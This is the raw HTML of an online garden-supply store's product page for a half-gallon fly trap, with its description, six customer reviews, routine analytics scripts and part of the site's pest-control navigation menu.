

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/
body_size: 34220
content:




  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                        
   


<head>
  <title>Starbar Captivator Fly Trap</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="Animal Health International, Animal Health International, Starbar Captivator, Starbar Captivator fly trap, fly traps by Starbar, Captivator, captivator fly trap, starbar fly traps, starbar products, starbar fly products, starbar fly traps, starbar fly control, starbar fly control products, starbar fly bait, starbar fly lure, starbar fly baits, starbar fly lures, flies, fly control, household pests, household pest control, fly, flies, moscas, trampas para moscas, insect trap, insect traps, insect control, pest control, agriculture, natural pest control, non toxic pest control, non-toxic pest control, nontoxic pest control, monitor, trap, lure, pest control, safe fly control, non toxic fly control, environmentally friendly fly control, trap flys, stop flying insects, kill flies, kill flying insects, effective fly control, effective insect control, effective flying insect control, fly control that works, fly control that really works, excellent fly control, exceptional fly control, superior fly control, efficient fly control, efficient fly trap, powerful fly control, powerful fly trap, practical fly control, practical fly trap, pests on pets, pet fly control, keep flies off pets, pest flies, insecticide free pest control, insecticide free fly control, fly catcher, fly bait, pest management, flying insect control, natural pest control, fly trap bait, farm pest control, farm insect control, barn pest control, barn insect control, barn, fly catcher, pest control, flytraps, pest management, ipm, integrated pest management, integrated pest management program, integrated pest management procedures, ipm program, ipm procedure, adult fly control, fly lures, fly lure, flies in the barn, stop flies in the barn, house flies, blow flies, flesh flies, blue bottle flies, green bottle flies, dump flies, dung flies, house flies attractant, blow flies attractant, flesh flies attractant, blue bottle flies attractant, green bottle flies attractant, dump flies attractant, dung flies attractant, house flies bait, blow flies bait , flesh flies bait, blue bottle flies bait, green bottle flies bait, dump flies bait, dung flies bait, odor trap, odor fly trap, odor fly bait, odor fly lure, pheromone trap, pheromone fly trap, pheromone fly bait, pheromone fly lure, odor attractant, odor attractants, odor attractants for flies, fly attractants, fly trap attractants, water-soluble fly attractants, water-based attractants, water based attractants, water-based fly attractants, water based fly attractants, fly trap attractants, odor based fly attractants, attract flies with odor, half-gallon sized fly trap, half gallon fly trap, half gallon sized fly trap, fly, flies, backyard fly control, household fly control," />
  <meta name="description" content="This lightweight, yet heavy-duty, half-gallon (2 qt.) sized trap can stand up to the elements and keep working for months of fly control. It only takes three easy steps to get things going with this trap: dump attractant in, add water and place outside. Rinse and rebait when it dries out or becomes full of flies, or after 30 days - whichever comes first. Take care to choose a location that is away from where you and your animals want to be as this trap is very smelly and will quickly attract lots of flies. Comes with one 30 gm. water-soluble attractant pouch that activates once wet.
If something a little larger is what you need, the gallon sized Terminator Pro Fly Trap is a perfect solution. 
Trap may be rinsed and refilled with Starbar&reg; Fly Attractant Refill.
Suggested Uses: Use to attract, trap and kill filth-breeding flies." />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="Captivator&reg; Fly Trap"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/captivator-fly-trap-starbar-products"/>
   <meta property="og:description" content=" This lightweight, yet heavy-duty, half-gallon (2 qt.) sized trap can stand up to the elements and keep working for months of fly control. It only takes three easy steps to get things going with this trap: dump attractant in, add water and place outside. Rinse and rebait when it dries out or becomes full of flies, or after 30 days - whichever comes first. Take care to choose a location that is away from where you and your animals want to be as this trap is very smelly and will quickly attract lots of flies. Comes with one 30 gm. water-soluble attractant pouch that activates once wet. 
 If something a little larger is what you need, the gallon sized  Terminator Pro Fly Trap  is a perfect solution.  
 Trap may be rinsed and refilled with  Starbar&reg; Fly Attractant Refill. 
  Suggested Uses:  Use to attract, trap and kill filth-breeding flies. "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
             <meta property="product:price:amount" content="$14.99">
      
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/pest-control-horse-livestock" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                    
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "",
                          "item_id": "1256051",
                          "coupon": "",
                          "item_brand": "Starbar",
                          "price" :  "14.99",
                          "item_category": "Fly Control"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1256051 ",
                "item_list_name" : "Related Products - Captivator&reg; Fly Trap - 1256051",
                "items":  [
                                                                                                                                                                                              
                     { 
                          "item_name": "",
                          "item_id": "1256053",
                          "coupon": "",
                          "item_brand": "Starbar",
                          "price" :  "13.99",
                          "item_category": "Fly Control",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1256053 ",
                          "item_list_name" : "Related Products -  - 1256053"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "balEnce&trade; Fly Spray 15 oz Bottle",
                          "item_id": "1272100",
                          "coupon": "",
                          "item_brand": "Rincon Vitova",
                          "price" :  "150.00",
                          "item_category": "Fly Control",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1272100 ",
                          "item_list_name" : "Related Products - balEnce&trade; Fly Spray 15 oz Bottle - 1272100"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Fly Eliminators&trade; Programs",
                          "item_id": "FE_PROGRAMS",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "",
                          "item_category": "Fly Control",
                           "index" : 3,
                          "item_list_id" : "Related Products - FE_PROGRAMS ",
                          "item_list_name" : "Related Products - Fly Eliminators&trade; Programs - FE_PROGRAMS"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": " Milk Jugg&trade; Trap - 2 Pack",
                          "item_id": "1256053 ",
                          "coupon": "",
                          "item_brand": "Starbar",
                          "price" :  "18.49",
                          "item_category": "Fly Control",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1256053  ",
                          "item_list_name" : "Related Products -  Milk Jugg&trade; Trap - 2 Pack - 1256053 "          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Equiderma Horse Spray",
                          "item_id": "1107500-G",
                          "coupon": "",
                          "item_brand": "Telesis Animal Health",
                          "price" :  "",
                          "item_category": "Fly Control",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1107500-G ",
                          "item_list_name" : "Related Products - Equiderma Horse Spray - 1107500-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "ARBICO Organics&reg; Solar Fly Trap",
                          "item_id": "1256001-G",
                          "coupon": "",
                          "item_brand": "ARBICO Organics",
                          "price" :  "0.00",
                          "item_category": "Fly Control",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1256001-G ",
                          "item_list_name" : "Related Products - ARBICO Organics&reg; Solar Fly Trap - 1256001-G"          
                    }
                                                                                                                                                                                                                 
                     ,{ 
                          "item_name": "",
                          "item_id": "1256052",
                          "coupon": "",
                          "item_brand": "Starbar",
                          "price" :  "31.99",
                          "item_category": "Fly Control",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1256052 ",
                          "item_list_name" : "Related Products -  - 1256052"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                          

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1256051',                   // Product ID (string).
    'name': 'Captivator&reg; Fly Trap', // Product name (string).
   'category': 'Fly Control'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'Captivator&reg; Fly Trap',
  content_category: 'Fly Control',
  content_ids: ['1256051'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="Captivator&reg; Fly Trap">
<meta name="twitter:description" content=" This lightweight, yet heavy-duty, half-gallon (2 qt.) sized trap can stand up to the elements and keep working for months of fly control. It only takes three easy steps to get things going with this trap: dump attractant in, add water and place outside. Rinse and rebait when it dries out or becomes full of flies, or after 30 days - whichever comes first. Take care to choose a location that is away from where you and your animals want to be as this trap is very smelly and will quickly attract lots of flies. Comes with one 30 gm. water-soluble attractant pouch that activates once wet. 
 If something a little larger is what you need, the gallon sized  Terminator Pro Fly Trap  is a perfect solution.  
 Trap may be rinsed and refilled with  Starbar&reg; Fly Attractant Refill. 
  Suggested Uses:  Use to attract, trap and kill filth-breeding flies. ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg">
<meta name="twitter:label1" content="Price">

        <meta name="twitter:data1" content="$14.99">

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Horse & Livestock Pest Control">



                                                                  

  
    
                                    
                                                             <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "name": "Captivator&amp;reg; Fly Trap",
                    "image": "https://www.arbico-organics.com/images/uploads/1256051_captivator_fly_trap_600x600.jpg",
                    "description": " This lightweight, yet heavy-duty, half-gallon (2 qt.) sized trap can stand up to the elements and keep working for months of fly control. It only takes three easy steps to get things going with this trap: dump attractant in, add water and place outside. Rinse and rebait when it dries out or becomes full of flies, or after 30 days - whichever comes first. Take care to choose a location that is away from where you and your animals want to be as this trap is very smelly and will quickly attract lots of flies. Comes with one 30 gm. water-soluble attractant pouch that activates once wet. 
 If something a little larger is what you need, the gallon sized  Terminator Pro Fly Trap  is a perfect solution.  
 Trap may be rinsed and refilled with  Starbar&amp;reg; Fly Attractant Refill. 
  Suggested Uses:  Use to attract, trap and kill filth-breeding flies. ",
                    "url": "https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/pest-control-horse-livestock",
                    "productID": "1256051",
                    "mpn": "1256051",
                    "sku": "1256051",
                    "brand": {
                        "@type": "Brand",
                        "name": "Starbar"
                    },
                        
                        "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "5.00",
                            "reviewCount": "6",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": {
                        "@type": "Offer",
                        "priceCurrency": "USD",
                        "price": "14.99",
                        "priceValidUntil": "2026-02-20",
                        "itemCondition": "https://schema.org/NewCondition",
                                                                                                                                                                                                                                                            "availability": "https://schema.org/InStock",
                        "url": "https://www.arbico-organics.com/product/captivator-fly-trap-starbar-products/pest-control-horse-livestock",
                        "itemOffered": "Captivator&amp;reg; Fly Trap",
                        "seller": {
                            "@type": "Organization",
                            "name": "ARBICO Organics"
                        }
                    }
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Alex Seals"
                                    },
                                    "datePublished": "2020-06-24 13:07:41",
                                    "reviewBody": "We had a terrible fly problem. They were swarming our cars and our house. This product cleared the flies out!",
                                    "name": "Works Great!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Patricia Michael"
                                    },
                                    "datePublished": "2020-06-30 10:31:20",
                                    "reviewBody": "This works! No problem and fills with flys almost at once. Hang it in a place where you don&#039;t mind the smell.",
                                    "name": "Organic Farm Design",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Miesler "
                                    },
                                    "datePublished": "2020-12-21 10:36:24",
                                    "reviewBody": "Always happy with my purchases from Arbico. Great customer service &amp; products ",
                                    "name": "Great company ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jackie O&#039;Donnell Anderson"
                                    },
                                    "datePublished": "2021-10-01 14:18:40",
                                    "reviewBody": "this is the BEST fly trap - in a few days the flies deceased next to the feeders in the pasture",
                                    "name": "Fly Trap",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Teri Henry"
                                    },
                                    "datePublished": "2022-06-18 10:43:44",
                                    "reviewBody": "I need to keep soldier flies out of my worm bin.  While they speed up composting the maggots don&#039;t produce worm castings.  This works.",
                                    "name": "Used with my worm bin",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Joyce Felter"
                                    },
                                    "datePublished": "2024-04-25 15:28:04",
                                    "reviewBody": "But flies are bad this year and these fly traps work great. It&#039;s scary how many they catch!",
                                    "name": "We wish we didn&#039;t have flies...",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }

            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
    
<script src="https://cdn.behamics.com/arbicoorganics/behamics.js"></script>
</head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li class="active">
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
